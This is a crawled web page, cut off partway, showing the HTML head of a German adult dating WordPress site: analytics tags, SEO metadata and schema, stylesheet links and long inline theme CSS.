

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geileficktreffen.info/?link_library_category=omasex
body_size: 21405
content:
<!DOCTYPE html>
<html lang="de">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
				<!-- Google Analytics -->
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45810390-53"></script>
		<script>
			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push( arguments );
			}

			gtag( 'js', new Date() );

			gtag( 'config', 'UA-45810390-53' );
		</script>
		<!-- End Google Analytics -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Omasex Archive - Geile Ficktreffen</title>
	<link rel="canonical" href="https://geileficktreffen.info/?link_library_category=omasex" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Omasex Archive - Geile Ficktreffen" />
	<meta property="og:url" content="https://geileficktreffen.info/?link_library_category=omasex" />
	<meta property="og:site_name" content="Geile Ficktreffen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://geileficktreffen.info/?link_library_category=omasex","url":"https://geileficktreffen.info/?link_library_category=omasex","name":"Omasex Archive - Geile Ficktreffen","isPartOf":{"@id":"https://geileficktreffen.info/#website"},"breadcrumb":{"@id":"https://geileficktreffen.info/?link_library_category=omasex#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://geileficktreffen.info/?link_library_category=omasex#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://geileficktreffen.info/"},{"@type":"ListItem","position":2,"name":"Omasex"}]},{"@type":"WebSite","@id":"https://geileficktreffen.info/#website","url":"https://geileficktreffen.info/","name":"Geile Ficktreffen","description":"private Frauen suchen geile Ficktreffen","publisher":{"@id":"https://geileficktreffen.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geileficktreffen.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://geileficktreffen.info/#organization","name":"Geile Ficktreffen","url":"https://geileficktreffen.info/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://geileficktreffen.info/#/schema/logo/image/","url":"https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","contentUrl":"https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","width":599,"height":107,"caption":"Geile Ficktreffen"},"image":{"@id":"https://geileficktreffen.info/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Geile Ficktreffen &raquo; Feed" href="https://geileficktreffen.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geile Ficktreffen &raquo; Kommentar-Feed" href="https://geileficktreffen.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geile Ficktreffen &raquo; Omasex Link Library Categories Feed" href="https://geileficktreffen.info/?link_library_category=omasex/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='colorboxstyle-css' href='https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/colorbox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dropshadowboxes_css-css' href='https://geileficktreffen.info/wp-content/plugins/drop-shadow-boxes/css/dropshadowboxes.css?ver=1.7.14' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://geileficktreffen.info/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://geileficktreffen.info/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://geileficktreffen.info/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://geileficktreffen.info/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://geileficktreffen.info/wp-includes/css/dist/patterns/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://geileficktreffen.info/wp-includes/css/dist/editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://geileficktreffen.info/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1.7.14' media='all' />
<link rel='stylesheet' id='bsmwp-frontend-enqueue-style-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A600&#038;display=swap&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='bsmwp-frontend-enqueue-style-font-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;display=swap&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom-css' href='https://geileficktreffen.info/wp-content/plugins/fcform/bsm/css/custom.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom2-css' href='https://geileficktreffen.info/wp-content/plugins/fcform/bsm/css/custom2.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom3-css' href='https://geileficktreffen.info/wp-content/plugins/fcform/bsm/css/custom3.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='thumbs_rating_styles-css' href='https://geileficktreffen.info/wp-content/plugins/link-library/upvote-downvote/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='rnotify-style-css' href='https://geileficktreffen.info/wp-content/plugins/rnotify/assets/public/style.min.css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://geileficktreffen.info/wp-content/themes/neve/style-main-new.min.css?ver=4.1.4' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
.nav-ul li .caret svg, .nav-ul li .caret img{width:var(--smiconsize, 0.5em);height:var(--smiconsize, 0.5em);}.nav-ul .sub-menu li {border-style: var(--itembstyle);}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ff0000; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .builder-item--primary-menu .sub-menu{ --bstyle: none; --itembstyle: none; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: #ffffff; --bgcolor: #ff0000; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: left;--justify: flex-start; } .page_header-top{ --rowbcolor: 